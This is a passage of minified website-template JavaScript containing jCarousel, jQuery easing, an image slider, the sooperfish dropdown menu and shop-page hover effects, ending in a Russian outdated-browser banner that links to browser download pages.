            if (a == null && (a = !this.locked && this.options.size !== 0 && (this.options.wrap && this.options.wrap != "first" || this.options.size === null || this.last < this.options.size), !this.locked && (!this.options.wrap || this.options.wrap == "first") && this.options.size !== null && this.last >= this.options.size)) a = this.tail !== null && !this.inTail;
            if (c == null && (c = !this.locked && this.options.size !== 0 && (this.options.wrap && this.options.wrap != "last" || this.first > 1), !this.locked && (!this.options.wrap || this.options.wrap == "last") && this.options.size !== null && this.first == 1)) c = this.tail !== null && this.inTail;
            var b = this;
            this.buttonNext.size() > 0 ? (this.buttonNext.unbind(this.options.buttonNextEvent + ".jcarousel", this.funcNext), a && this.buttonNext.bind(this.options.buttonNextEvent + ".jcarousel", this.funcNext), this.buttonNext[a ? "removeClass" : "addClass"](this.className("jcarousel-next-disabled")).attr("disabled", a ? !1 : !0), this.options.buttonNextCallback !== null && this.buttonNext.data("jcarouselstate") != a && this.buttonNext.each(function () {
                b.options.buttonNextCallback(b, this, a)
            }).data("jcarouselstate", a)) : this.options.buttonNextCallback !== null && this.buttonNextState != a && this.options.buttonNextCallback(b, null, a);
            this.buttonPrev.size() > 0 ? (this.buttonPrev.unbind(this.options.buttonPrevEvent + ".jcarousel", this.funcPrev), c && this.buttonPrev.bind(this.options.buttonPrevEvent + ".jcarousel", this.funcPrev), this.buttonPrev[c ? "removeClass" : "addClass"](this.className("jcarousel-prev-disabled")).attr("disabled", c ? !1 : !0), this.options.buttonPrevCallback !== null && this.buttonPrev.data("jcarouselstate") != c && this.buttonPrev.each(function () {
                b.options.buttonPrevCallback(b, this, c)
            }).data("jcarouselstate", c)) : this.options.buttonPrevCallback !== null && this.buttonPrevState != c && this.options.buttonPrevCallback(b, null, c);
            this.buttonNextState = a;
            this.buttonPrevState = c
        },
        notify: function (a) {
            var c = this.prevFirst === null ? "init" : this.prevFirst < this.first ? "next" : "prev";
            this.callback("itemLoadCallback", a, c);
            this.prevFirst !== this.first && (this.callback("itemFirstInCallback", a, c, this.first), this.callback("itemFirstOutCallback", a, c, this.prevFirst));
            this.prevLast !== this.last && (this.callback("itemLastInCallback", a, c, this.last), this.callback("itemLastOutCallback", a, c, this.prevLast));
            this.callback("itemVisibleInCallback", a, c, this.first, this.last, this.prevFirst, this.prevLast);
            this.callback("itemVisibleOutCallback", a, c, this.prevFirst, this.prevLast, this.first, this.last)
        },
        callback: function (a, c, b, d, f, j, e) {
            if (!(this.options[a] == null || typeof this.options[a] != "object" && c != "onAfterAnimation")) {
                var h = typeof this.options[a] == "object" ? this.options[a][c] : this.options[a];
                if (g.isFunction(h)) {
                    var i = this;
                    if (d === void 0) h(i, b, c);
                    else if (f === void 0) this.get(d).each(function () {
                        h(i, this, d, b, c)
                    });
                    else for (var a = function (a) {
                        i.get(a).each(function () {
                            h(i, this, a, b, c)
                        })
                    }, k = d; k <= f; k++) k !== null && !(k >= j && k <= e) && a(k)
                }
            }
        },
        create: function (a) {
            return this.format("<li></li>", a)
        },
        format: function (a, c) {
            for (var a = g(a), b = a.get(0).className.split(" "), d = 0; d < b.length; d++) b[d].indexOf("jcarousel-") != -1 && a.removeClass(b[d]);
            a.addClass(this.className("jcarousel-item")).addClass(this.className("jcarousel-item-" + c)).css({
                "float": this.options.rtl ? "right" : "left",
                "list-style": "none"
            }).attr("jcarouselindex", c);
            return a
        },
        className: function (a) {
            return a + " " + a + (!this.options.vertical ? "-horizontal" : "-vertical")
        },
        dimension: function (a, c) {
            var b = g(a);
            if (c == null) return !this.options.vertical ? b.outerWidth(!0) || f.intval(this.options.itemFallbackDimension) : b.outerHeight(!0) || f.intval(this.options.itemFallbackDimension);
            else {
                var d = !this.options.vertical ? c - f.intval(b.css("marginLeft")) - f.intval(b.css("marginRight")) : c - f.intval(b.css("marginTop")) - f.intval(b.css("marginBottom"));
                g(b).css(this.wh, d + "px");
                return this.dimension(b)
            }
        },
        clipping: function () {
            return !this.options.vertical ? this.clip[0].offsetWidth - f.intval(this.clip.css("borderLeftWidth")) - f.intval(this.clip.css("borderRightWidth")) : this.clip[0].offsetHeight - f.intval(this.clip.css("borderTopWidth")) - f.intval(this.clip.css("borderBottomWidth"))
        },
        index: function (a, c) {
            if (c == null) c = this.options.size;
            return Math.round(((a - 1) / c - Math.floor((a - 1) / c)) * c) + 1
        }
    });
    f.extend({
        defaults: function (a) {
            return g.extend(q, a || {})
        },
        intval: function (a) {
            a = parseInt(a, 10);
            return isNaN(a) ? 0 : a
        },
        windowLoaded: function () {
            m = !0
        }
    });
    g.fn.jcarousel = function (a) {
        if (typeof a == "string") {
            var c = g(this).data("jcarousel"),
                b = Array.prototype.slice.call(arguments, 1);
            return c[a].apply(c, b)
        } else return this.each(function () {
            var b = g(this).data("jcarousel");
            b ? (a && g.extend(b.options, a), b.reload()) : g(this).data("jcarousel", new f(this, a))
        })
    }
})(jQuery);

var imgPath='/img/';$.easing['jswing']=$.easing['swing'];$.extend($.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return $.easing[$.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-$.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return $.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return $.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b}});function xSlider(a,c){var d;function i(){if(!s)try{C=setInterval(o,c.autoPlayInterval)}catch(b){}}function o(){e++;if(e==f.length){if(E){s=!0;try{clearInterval(C)}catch(b){}e=f.length-1;return}e=0}r()}function p(){s=!0;0<e&&(e--,r())}function z(){s=!0;e<f.length-1&&(e++,r())}function u(){$(this).keydown(function(b){13==b.which&&b.preventDefault();39==b.keyCode&&e<f.length-1&&(e++,r());37==b.keyCode&&0<e&&(e--,r())})}function q(b,c){var a=b;null!=c&&void 0!=c&&(a=c);return a}function r(){var g=k-n;b.find(".slides-box").stop().animate({left:-(e*g)+"px"},c.slideAnimationDuration,c.slideAnimationType,function(){if(F!=e){for(var b=f[e].jquerySlide,c=0;c<f[e].captions.length;c++){var g=f[e].captions[c].captionJquery;g.appendTo(b);var a=f[e].captions[c].captionProperties;if(!(void 0==g||null==g))switch(a.animation){case"None":g.css("left",a.positionX);g.css("top",a.positionY);break;case"FadeIn":g.css("left",a.positionX);g.css("top",a.positionY);break;case"SlideFromLeft":g.css("left",-g.width()+"0px");g.css("top",a.positionY);break;case"SlideFromRight":g.css("left",f[e].jquerySlide.width()+"0px");g.css("top",a.positionY);break;case"SlideFromTop":g.css("left",a.positionX);g.css("top",-g.height()+"px");break;case"SlideFromBottom":g.css("left",a.positionX);g.css("top",f[e].jquerySlide.height()+"px");break;default:g.css("left",a.positionX),g.css("top",a.positionY)}g=f[e].captions[c].captionJquery;a=f[e].captions[c].captionProperties;void 0==g||null==g||g.stop().delay(a.delayAnimation).animate({left:a.positionX+"px",top:a.positionY+"px",opacity:1},parseInt(a.animationDuration),a.animationType)}try{for(b=0;b<f.length;b++)if(b!=e)for(c=0;c<f[b].captions.length;c++)f[b].captions[c].captionJquery.remove()}catch(v){}F=e}});c.showLeftRightNav&&(0>=e?x.isEnabled(!1):x.isEnabled(!0),e<f.length-1?y.isEnabled(!0):y.isEnabled(!1));g=e;try{for(var v=0;v<t.length;v++)t[v].isSelected(!1),g==v&&t[v].isSelected(!0)}catch(a){}}function H(){l++;l<f.length?(0==l&&(c.showSliderPreloader||b.find(".slider-loader").css("visibility","hidden")),(new JQueryAjax).loadImage(f[l].imageURL,function(g){var a=$('<div class="slide"></div>');a.appendTo(b.find(".slides-box"));f[l].jquerySlide=a;g.appendTo(a);g.addClass("slide-image");for(a=0;a<f[l].captions.length;a++){var d=$('<div class="slide-caption"><div class="slide-caption-bg"></div></div>');$('<div class="slide-caption-cont"></div>').appendTo(d);d.css("opacity",0);$(f[l].captions[a].captionHTML).appendTo(d.find(".slide-caption-cont"));f[l].captions[a].captionJquery=d;if(f[l].captions[a].captionProperties.isBackground!="true"){d.find(".slide-caption-bg").remove();d.find(".slide-caption-cont").css("padding","0px")}else{d.find(".slide-caption-bg").css("background-color",f[l].captions[a].captionProperties.backgroundColor);d.find(".slide-caption-bg").css("opacity",f[l].captions[a].captionProperties.backgrondTransparency)}d.css("left",f[l].captions[a].captionProperties.positionX+"px");d.css("top",f[l].captions[a].captionProperties.positionY+"px")}if(l==0){g.css("opacity",0);g.animate({opacity:1},800,"easeOutQuint");b.find(".slider-loader").animate({opacity:0},600,"easeOutQuint",function(){b.find(".slider-loader").remove()});if(c.showLeftRightNav){b.find(".slide-left").animate({opacity:1});b.find(".slide-right").animate({opacity:1})}}if(c.showCenterButtons){g=$('<div class="navi-btn"></div>');a=new GenericButton(g);a.clickCallback(K);l==0?a.isSelected(true):a.isSelected(false);t.push(a);a=b.find(".navi");a.css("width",a.width()+20+"px");g.appendTo(b.find(".navi-box"))}D();H()})):($('<div class="clr"></div>').appendTo(b.find(".slides-box")),c.showCenterButtons&&$('<div class="clr"></div>').appendTo(b.find(".navi-box")))}function K(b){for(var c=0;c<t.length;c++)if(b==t[c].getID()){e=c;s=!0;r();break}}function D(){k=b.width();m=b.height();c.autoScale&&(m=I*k/100);c.autoScale&&b.css("height",m+"px");b.find(".slides").css("width",k-n+"px");b.find(".slides").css("height",m-n+"px");A=0;b.find(".slide").each(function(){A+=k-n;$(this).find(".slide-image").css("width",k-n+"px")});b.find(".slides-box").css("width",A+"px");a=b.find(".slider-loader");a.css("left",k/2-a.width()/2+"px");a.css("top",m/2-a.height()/2+"px");c.showCenterButtons&&(a=b.find(".navi"),a.css("left",k/2-a.width()/2+"px"),a.css("top",m-a.height()/2+c.centerButtonsAdjustPosition+"px"));c.showLeftRightNav&&(a=b.find(".slide-left"),a.css("left",-a.width()-9+c.leftNavAdjustPosition+"px"),a.css("top",m/2-a.height()/2+"px"),a=b.find(".slide-right"),a.css("left",k+9+c.rightNavAdjustPosition+"px"),a.css("top",m/2-a.height()/2+"px"));for(a=0;a<f.length;a++)for(var d=0;d<f[a].captions.length;d++){f[a].captions[d].captionProperties.positionX=f[a].captions[d].captionProperties.percentX*k/100;f[a].captions[d].captionProperties.positionY=f[a].captions[d].captionProperties.percentY*m/100;var e=f[a].captions[d].captionJquery;if(void 0!=e&&null!=e)try{if(e.css("left",f[a].captions[d].captionProperties.positionX+"px"),e.css("top",f[a].captions[d].captionProperties.positionY+"px"),"true"==f[a].captions[d].captionProperties.fullWidthVideo){e.css("left","0px");e.css("top","0px");e.css("width","100%");var G=f[a].jquerySlide.width();e.find("iframe").css("width",G+"px");var h=f[a].captions[d].captionProperties.videoOriginalH*(100*G/f[a].captions[d].captionProperties.videoOriginalW)/100;e.find("iframe").css("height",h+"px")}}catch(i){}}if(void 0!=B&&null!=B)try{B()}catch(j){}clearTimeout(J);J=setTimeout(L,700)}function L(){r()}var b=$("#"+a);$('<div class="slider-loader"></div>').appendTo(b);$('<div class="navi"><div class="navi-box"></div></div>').appendTo(b);$('<div class="slide-left"></div><div class="slide-right"></div>').appendTo(b);void 0==c||null==c?c={}:null;c.normalWidth=b.width();c.normalHeight=b.height();var h={normalWidth:800,normalHeight:400,slideAnimationType:"easeOutExpo",slideAnimationDuration:800,autoPlay:!0,autoPlayInterval:5000,pauseAutoplayOnHover:!0,autoPlayStopAtEnd:!1,autoScale:!0,showCenterButtons:!0,centerButtonsAdjustPosition:-20,enableKeyboardNav:!1,showLeftRightNav:!1,leftNavAdjustPosition:10,rightNavAdjustPosition:-10,showSliderPreloader:!0};for(d in h)void 0!=c[d]&&null!=c[d]&&(h[d]=c[d]);var c=h,f=[],I;a:{b.css("width",c.normalWidth+"px");b.css("height",c.normalHeight+"px");c.autoScale&&(I=100*c.normalHeight/c.normalWidth,b.css("width","100%"),b.css("max-width",c.normalWidth+"px"));n=0;b.find(".slides").css("margin",n/2+"px");b.find(".slide").each(function(){var a=[];$(this).find(".slide-caption").each(function(){var b=$(this).html(),d=$(this),e={positionX:"0",positionY:"0",animation:"None",animationType:"easeOutQuint",animationDuration:500,delayAnimation:0,isBackground:false,backgroundColor:"#212121",backgrondTransparency:0.5,fullWidthVideo:"false",videoOriginalW:0,videoOriginalH:0};e.positionX=q(e.positionX,d.attr("data-positionX"));e.positionY=q(e.positionY,d.attr("data-positionY"));e.animation=q(e.animation,d.attr("data-animation"));e.animationType=q(e.animationType,d.attr("data-animationType"));e.animationDuration=q(e.animationDuration,d.attr("data-animationDuration"));e.delayAnimation=q(e.delayAnimation,d.attr("data-delayAnimation"));e.isBackground=q(e.isBackground,d.attr("data-isBackground"));e.backgroundColor=q(e.backgroundColor,d.attr("data-backgroundColor"));e.backgrondTransparency=q(e.backgrondTransparency,d.attr("data-backgrondTransparency"));e.fullWidthVideo=q(e.fullWidthVideo,d.attr("data-fullWidthVideo"));if(e.fullWidthVideo=="true"){e.videoOriginalW=d.find("iframe").width();e.videoOriginalH=d.find("iframe").height()}e.percentX=e.positionX*100/c.normalWidth;e.percentY=e.positionY*100/c.normalHeight;a.push({captionProperties:e,captionHTML:b})});f.push({imageURL:$(this).find(".slide-image").attr("src"),captions:a});$(this).remove()});if(c.showCenterButtons)b.find(".navi").css("width",2*n+"px");else try{b.find(".navi").remove()}catch(O){}c.enableKeyboardNav&&u();if(c.showLeftRightNav){x=new GenericArrowButton(b.find(".slide-left"),c);x.isEnabled(!1);x.clickCallback(p);y=new GenericArrowButton(b.find(".slide-right"),c);y.isEnabled(!1);y.clickCallback(z);b.find(".slide-left").css("opacity",0);b.find(".slide-right").css("opacity",0)}else b.find(".slide-left").remove(),b.find(".slide-right").remove();if(1==f.length)try{c.showLeftRightNav=!1,c.showCenterButtons=!1,b.find(".slide-left").remove(),b.find(".slide-right").remove(),b.find(".navi").remove()}catch(P){}if(c.autoPlay){if(1==f.length)break a;b.hover(function(){if(c.pauseAutoplayOnHover)try{clearInterval(C)}catch(a){}},function(){c.pauseAutoplayOnHover&&i()});c.autoPlayStopAtEnd&&(E=!0);i()}l=-1;e=0;t=[];H();D()}var E,C,s,x,y,e=0,F=-1,l=0,t,k,m,J,A=0,n;$(window).resize(function(){D()});this.getSliderWidth=function(){return k};this.getSliderHeight=function(){return m};this.getCurrentSlide=function(){return e};this.goToSlide=function(a){-1<a&&(a<f.length&&a!=e)&&(e=a,r());return!1};var B;this.onResize=function(a){B=a}}function JQueryAjax(){this.getData=function(a,c,d){$.get(a,function(){}).error(function(){d()}).success(function(a){c(a)})};this.loadImage=function(a,c){var d=$("<img />");d.bind("load",function(){c($(this))});d.attr("src",a)}}function GenericButton(a){var j,i=function(){return(65536*(1+Math.random())|0).toString(16).substring(1)};j=i()+i()+"-"+i()+"-"+i()+"-"+i()+"-"+i()+i()+i();var z;this.isSelected=function(c){(z=c)?(a.addClass("btn-act").css('opacity',.9)):(a.removeClass("btn-act").css('opacity',.7))};var u;this.clickCallback=function(a){u=a};a.click(function(){z||null!=u&&void 0!=u&&u(j)});this.getID=function(){return j}}function GenericArrowButton(a){a.click(function(){void 0!=o&&null!=o&&p&&o()});var o;this.clickCallback=function(a){o=a};var p=!1;this.isEnabled=function(c){(p=c)?(a.css("opacity",1),a.css("cursor","pointer")):(a.css("opacity",0.3),a.css("cursor","default"))}};$.fn.sooperfish=function(op){var sf=$.fn.sooperfish;sf.o=[];sf.op={};sf.c={menuClass:'js-enabled',isParent:'item-parent',arrowClass:'item-arrow'};if($.easing.easeOutTurbo){sooperEasingShow='easeOutTurbo'}else{sooperEasingShow='linear'};if($.easing.easeInTurbo){sooperEasingHide='easeInTurbo'}else{sooperEasingHide='linear'};sf.defaults={multiColumn:false,dualColumn:8,tripleColumn:12,hoverClass:'item-hover',delay:100,animationShow:{height:'show',opacity:'show'},speedShow:200,easingShow:sooperEasingShow,animationHide:{height:'hide',opacity:'hide'},speedHide:200,sooperfishWidth:180,easingHide:sooperEasingHide,autoArrows:false,onShow:function(){},onHide:function(){}};var o=$.extend({},sf.defaults,op);if(!o.sooperfishWidth){o.sooperfishWidth=$('ul:first li:first',this).width()}else{$('ul li',this).width(o.sooperfishWidth)}this.each(function(){var parentLi=$('li:has(ul)',this);parentLi.each(function(){if(o.autoArrows){$('>a',this).append('<em class="'+sf.c.arrowClass+'">&raquo;</em>')}$(this).addClass(sf.c.isParent)});$('ul',this).css({left:'auto',display:'none'});if(o.multiColumn){var uls=$('ul',this);uls.each(function(){var ulsize=$('>li:not(.backLava)',this).length;if(ulsize>=o.dualColumn){if(ulsize>=o.tripleColumn){$(this).width(3*o.sooperfishWidth+2).addClass('multicolumn triplecolumn');$('li:nth-child(3n)',this).addClass('noborder')}else{$(this).width(2*o.sooperfishWidth+1).addClass('multicolumn dualcolumn');$('li:nth-child(even)',this).addClass('noborder')}}})}var root=this,zIndex=1000;function getSubmenu(ele){if(ele.nodeName.toLowerCase()=='li'){var submenu=$('> ul',ele);return submenu.length?submenu[0]:null}else{return ele}}function getActuator(ele){if(ele.nodeName.toLowerCase()=='ul'){return $(ele).parents('li')[0]}else{return ele}}function hideSooperfishUl(){var submenu=getSubmenu(this);var $class=$(this);var $hidespan=$('span.lspan',this);var $hideline=$('span.menu-line',this);if(!submenu)return;$.data(submenu,'cancelHide',false);setTimeout(function(){if(!$.data(submenu,'cancelHide')){$(submenu).animate(o.animationHide,o.speedHide,o.easingHide,function(){o.onHide.call(submenu)});$class.removeClass(o.hoverClass);if(!$('a',$class).hasClass('current-item')){$hidespan.stop().animate({opacity:0},200);$hideline.stop().animate({opacity:0},200)}}},o.delay)}function showSooperfishUl(){var submenu=getSubmenu(this);if(!submenu)return;$.data(submenu,'cancelHide',true);$(submenu).css({zIndex:zIndex++}).animate(o.animationShow,o.speedShow,o.easingShow,function(){o.onShow.call(submenu)});if(this.nodeName.toLowerCase()=='ul'){var li=getActuator(this);$(li).addClass('hover');$('> a',li).addClass('hover')}$(this).addClass(o.hoverClass)}$('li',this).unbind().hover(showSooperfishUl,hideSooperfishUl)})};$('head').append('<style type="text/css">ul.ut-menu,ul.ut-menu * {margin:0;padding:0;}ul.ut-menu {display:block;position:relative;margin:0;padding:0;list-style:none;}ul.ut-menu li {display:block;list-style:none;float:left;position:relative;}ul.ut-menu li:hover {visibility:inherit;}ul.ut-menu a {display:block;position:relative;}ul.ut-menu ul {position:absolute;left:0;width:180px;top:auto;left:-999999px;}ul.ut-menu ul a {zoom:1;}ul.ut-menu ul li {float:left;}ul.ut-menu ul ul {top:0;margin:0 0 0 180px;}ul.ut-menu li:hover ul,ul.ut-menu li:focus ul,ul.ut-menu li.item-hover ul {left:auto;}ul.ut-menu li:hover ul ul,ul.ut-menu li:focus ul ul,ul.ut-menu li.item-hover ul ul {left:-999999px;}ul.ut-menu ul li:hover ul,ul.ut-menu ul li:focus ul,ul.ut-menu ul li.item-hover ul {left:auto;}ul.ut-menu ul li:hover ul ul,ul.ut-menu ul li:focus ul ul,ul.ut-menu ul li.item-hover ul ul {left:-999999px;}ul.ut-menu ul ul li:hover ul,ul.ut-menu ul ul li:focus ul,ul.ut-menu ul ul li.item-hover ul {left:auto;}ul.ut-menu ul ul li:hover ul ul,ul.ut-menu ul ul li:focus ul ul,ul.ut-menu ul ul li.item-hover ul ul {left:-999999px;}ul.ut-menu ul ul ul li:hover ul,ul.ut-menu ul ul ul li:focus ul,ul.ut-menu ul ul ul li.item-hover ul {left:auto;}ul.ut-menu ul ul ul li:hover ul ul,ul.ut-menu ul ul ul li:focus ul ul,ul.ut-menu ul ul ul li.item-hover ul ul {left:-999999px;}ul.ut-menu li.item-parent a {padding-right:18px;}ul.ut-menu li a .item-arrow {right:5px;top:10px;width:10px;height:10px;position:absolute;display:block;overflow:hidden;text-indent:-10000px;background:url('+imgPath+'arrows.png) no-repeat 0 -100px;}ul.ut-menu li a:hover .item-arrow,ul.ut-menu li.item-hover a .item-arrow,ul.ut-menu li a.current-item .item-arrow{background-position:-10px bottom;}ul.ut-menu ul li a .item-arrow,ul.ut-menu li.item-hover ul a .item-arrow,ul.ut-vmenu li a .item-arrow {background-position:0 0;}ul.ut-menu ul li a:hover .item-arrow,ul.ut-menu li li.item-hover a .item-arrow,ul.ut-menu ul li a.current-item,ul.ut-vmenu li a:hover .item-arrow,ul.ut-vmenu li.item-hover a .item-arrow,ul.ut-vmenu li a.current-item .item-arrow .item-arrow{background-position:-10px 0;}ul.ut-vmenu ul{top:0;}ul.ut-vmenu li{float:none;}ul.ut-vmenu li li{float:left;padding:0;}.multicolumn > li {border-right:1px solid #000;}.multicolumn > li.noborder {border-right:none!important;}</style>');$.fn.ucleaner=function(mtype){$('div:first',this).removeAttr('id').removeAttr('class').removeAttr('style');$('ul:first',this).removeAttr('class').addClass('ut-menu');if(mtype==1){$('ul:first',this).addClass('ut-vmenu')};return $('div',this).each(function(){$(this).replaceWith(this.childNodes)}).end()};function $ulight(parent,url,hlclass){var ls=$(parent).find("a").get(),o=null,l=0;for(var j in ls){if(ls[j].href&&url.indexOf(ls[j].href)>=0){if(!o||l<ls[j].href.length){o=ls[j];l=ls[j].href.length}}}if(o)$(o).addClass(hlclass)}$('#catmenu').ucleaner([0]);$('.sidebox .uMenuRoot,.botbox .uMenuRoot').parent().parent().ucleaner([1]);$ulight($('ul.ut-menu')[0],document.location.href+'/','current-item');$('li,a','.sidebox ul.cat-tree').removeAttr('id').removeAttr('ondblclick').removeAttr('class');$('.sidebox ul.cat-tree li').each(function(){var $this=$(this);$this.html($this.html().replace(/&nbsp;/g,''))});$('.sidebox ul.cat-tree:first').addClass('ut-menu ut-vmenu');$('.sidebox ul.cat-tree').removeAttr('style').removeClass('cat-tree');function templateInit(){Cufon.replace('.site-name',{fontSize:'50px',textShadow:'1px 1px rgba(0, 0, 0, 0.3)',color:'-linear-gradient(#e8e8e8, 0.5=#fff, 0.55=#ebebeb, #fff)'});$('ul.ut-menu').sooperfish();$('#usr-menu a,#item-photos a').css('opacity',.7).hover(function(){$(this).stop().animate({'opacity':1},200)},function(){$(this).stop().animate({'opacity':.7},200)});$('#sch-show').click(function(){$('#usr-menu .usr-box').fadeOut(300);$('#search').fadeIn(300)});$('#sch-hide').click(function(){$('#usr-menu .usr-box').fadeIn(300);$('#search').fadeOut(300)});var schB=$('#search .schQuery input');var schV=schB.val();schB.bind('click',function(){if($(this).val()==schV){$(this).val('')}});schB.bind('blur',function(){if($(this).val()==''){$(this).val(schV)}});$('#search .schBtn input').css('opacity',.6).hover(function(){$(this).stop().animate({'opacity':.9},300)},function(){$(this).stop().animate({'opacity':.6},300)});$('.shop-all b').css('opacity',.6).hover(function(){$(this).stop().animate({'opacity':.9},300)},function(){$(this).stop().animate({'opacity':.6},300)});$('#cart-box .mini-cart').hover(function(){$(this).stop().addClass('hover')},function(){$(this).stop().removeClass('hover')});$(document).on({mouseenter:function(){$('.item-mask',this).show().css('opacity',0).stop().animate({'opacity':.8},300);$('.more-lnk',this).stop().animate({bottom:'0',left:'0'},200);$('.zoom-lnk',this).stop().animate({top:'0',right:'0'},200);$('.more-lnk a,.zoom-lnk a').css('opacity',0).stop().animate({'opacity':.6},500);$('.more-lnk a,.zoom-lnk a').hover(function(){$(this).stop().animate({'opacity':.9},200)},function(){$(this).stop().animate({'opacity':.6},200)});$('.item-buy').hover(function(){$(this).stop().addClass('hover')},function(){$(this).stop().removeClass('hover')})},mouseleave:function(){$('.item-mask',this).stop().animate({'opacity':0},300);$('.more-lnk a,.zoom-lnk a').stop().animate({'opacity':0},100);$('.more-lnk',this).stop().animate({bottom:'-50px',left:'-50px'},200);$('.zoom-lnk',this).stop().animate({top:'-50px',right:'-50px'},200)}},'.shop-item');$('#content .list-item:nth-child(3n)').addClass('no-pad');$('#shop-main .list-item:nth-child(4n)').addClass('no-pad');$('.slide-price,.slide-discount').css('opacity',.8);$('.shop-options li:nth-child(odd)').addClass('odd');$('.buy-btn').hover(function(){$(this).stop().addClass('hover')},function(){$(this).stop().removeClass('hover')})};function ieInit(){$('head').append('<style type="text/css">#oldbrowser{background:#1b1b1b;font-size:10px;padding:5px 0;color:#aaa;border-bottom:1px solid #222;}#oldbrowser a{color:#ccc;}#oldbrowser .wrapper{text-align:center;background:none;}#oldbrowser .browser-box{position:relative;}</style>');$('body').prepend('<div id="oldbrowser"><div class="browser-box"><div class="wrapper">&#1042;&#1099; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1077;&#1090;&#1077; &#1091;&#1089;&#1090;&#1072;&#1088;&#1077;&#1074;&#1096;&#1080;&#1081; &#1086;&#1073;&#1086;&#1079;&#1088;&#1077;&#1074;&#1072;&#1090;&#1077;&#1083;&#1100;! &#1044;&#1083;&#1103; &#1088;&#1072;&#1073;&#1086;&#1090;&#1099; &#1089; &#1101;&#1090;&#1080;&#1084; &#1089;&#1072;&#1081;&#1090;&#1086;&#1084; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1077;&#1090;&#1089;&#1103; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1090;&#1100; &#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1080;&#1077; &#1073;&#1088;&#1072;&#1091;&#1079;&#1077;&#1088;&#1099;: <a href="http://www.mozilla-europe.org/ru/" class="firefox" title="Mozilla Firefox" target="_blank">Mozilla Firefox</a>, <a href="http://ru.opera.com/download/" class="opera" title="Opera" target="_blank">Opera</a>, <a href="http://www.google.com/chrome?hl=ru" class="chrome" title="Google Chrome" target="_blank">Google 